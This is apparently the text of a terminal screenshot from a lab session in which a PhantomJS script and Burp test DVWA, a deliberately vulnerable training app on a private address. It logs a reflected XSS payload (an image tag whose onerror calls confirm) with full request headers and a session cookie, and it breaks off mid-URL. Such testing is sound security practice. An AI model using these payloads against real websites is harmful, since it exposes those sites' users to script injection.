 burp — phantomjs ./xss.js — phantomjs — phantomjs ./xss.js — 87×26
Received request with method type: POST
Processing Post Request
Beginning to parse page
URL: http://172.16.232.208/dvwa/vulnerabilities/xss_r/?name=%3cimg%20src%3d%221
%22%20onerror%3d%22confirm(299792458)%22%3e
Headers: GET /dvwa/vulnerabilities/xss_r/?name=%3cimg%20src%3d%221%22%20onerror
%3d%22confirm(299792458)%22%3e HTTP/1.1
Host: 172.16.232.208
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:56.0) Gecko/20100101 Firef
ox/56.0 Waterfox/56.2.11
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://172.16.232.208/dvwa/vulnerabilities/xss_r/
Cookie: security=low; PHPSESSID=qlcf5avea1r3gunmbmdscobgo5
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Received request with method type: POST
Processing Post Request
Beginning to parse page
URL: http://172.16.232.208/dvwa/vulnerabilities/xss_r/?name=%3cimg%20src%3d%221